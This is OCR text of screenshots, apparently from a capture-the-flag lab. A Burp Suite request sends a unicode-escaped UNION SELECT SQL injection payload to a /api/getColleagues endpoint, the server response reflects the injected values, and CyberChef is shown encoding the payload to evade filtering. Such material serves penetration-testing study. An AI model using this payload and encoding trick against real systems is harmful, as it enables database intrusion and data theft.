 Jan 13 | 14 : 22
192.168.19.128
10.10.10.179
10.10.16.5
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
1 × +
Send Cancel < >
Target: http://10.10.10.179 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: 10.10.10.179
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 215
9 Origin: http://10.10.10.179
10 Connection: keep-alive
11 Referer: http://10.10.10.179/
12 Sec-GPC: 1
13 Priority: u=0
14
15 {
"name":
"\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u004
1\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u002
0\u0031\u002C\u0032\u002C\u0033\u002C\u0034\u002C\u0035\u003
B\u002D\u002D\u0020\u002D"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 13 Jan 2025 13:31:51 GMT
10 Content-Length: 58
11
12 [
{
"id":1,
"name":"2",
"position":"3",
"email":"4",
"src":"5"
}
]
? Search 0 highlights
Inspector
Notes
Done
317 bytes | 1.125 millis
Event log (5) All issues
Memory: 133,8MB
Escape Unicode Characters × +
Archivo /usr/lib/cyberchef/index.html#recipe=Escape_Unicode_Characters('%5C%5Cu...
Last build: 3 months ago
Options About / Support ?
Operations 440
unic
Escape Unicode Characters
Unescape Unicode Characters
Normalise Unicode
Unicode Text Format
AES Key Unwrap
AES Key Wrap
Colossus
Enigma
Escape string
From Charcode
From Punycode
Parse ASN.1 hex string
ROT8000
Regular expression
Remove Diacritics
To Charcode
Recipe
Escape Unicode
Characters
Prefix
\u
Encode all chars
Padding
4
Uppercase hex
STEP BAKE! Auto Bake
Input
1' UNION ALL SELECT 1,2,3,4,5;-- -
ABC 34 1 Tт Raw Bytes LF
Output
\u0031\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u00
20\u0041\u004C\u004C\u0020\u0053\u0045\u004C\u0045\u
0043\u0054\u0020\u0031\u002C\u0032\u002C\u0033\u002C
\u0034\u002C\u0035\u003B\u002D\u002D\u0020\u002D
ABC 204 1 0ms Tт Raw Bytes LF